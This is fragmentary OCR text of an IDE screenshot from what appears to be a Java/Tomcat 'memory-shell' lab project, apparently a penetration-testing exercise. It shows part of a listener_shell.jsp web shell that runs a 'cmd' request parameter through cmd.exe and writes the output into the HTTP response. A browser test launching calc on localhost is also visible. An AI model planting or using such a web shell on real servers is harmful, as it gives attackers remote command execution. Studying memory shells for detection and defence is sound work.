 memory-shell › src › main › webapp › listener_shell.jsp
Tomcat 9.0.97
...
lib
src
main
java
org.example.m
HelloServle
ListenerShe
resources
webapp
WEB-INF
Structure
AZ
jsp:root
ListenerShell.java
1
7 //@WebListener
1 usage
8 public class ListenerShell implements ServletRequestListener {
no usages
9 public void requestDestroyed(ServletRequestEvent sre) {
10 System.out.println("requestDestroyed......");
11 }
12
no usages
13 public void requestInitialized(ServletRequestEvent sre) {
14 System.out.println("requestInitialized......");
15 }
16 }
17
ainerBase.class
LifecycleMBeanBase.class
index.jsp
listener_shell.jsp
4
21 if(cmd == null) return;
22 try {
23 InputStream in = Runtime.getRuntime().exec(new String[]{"cmd.exe","/c
24 Scanner s = new Scanner(in).useDelimiter("\\a");
25 String out = s.hasNext()?s.next():"";
26 Field requestF = req.getClass().getDeclaredField("request");
27 requestF.setAccessible(true);
28 Request request = (Request)requestF.get(req);
29 request.getResponse().getWriter().write(out);
30 }catch (Exception ignore){ }
31 }
Maven
Endpoints
AI Assistant
D
Services
Debugger
Server
Tomcat Localhost Log
Tomcat Catalina Log
Tomcat Server
Tomcat 9.0.97 [local]
memory-shell:war ex
Tomcat Servlet Nam
Title
Mail - Erosion Zhu -
Title
localhost:8080/memory_shell_war_exploded/listener_shell.jsp?cmd=calc
Company
Algorithm
渗透测试
Programing
Music
Other
SearchE
Hello Listener
计算器
程序员
记忆
内存中未保存任何内容。
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD
MS
按位
位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −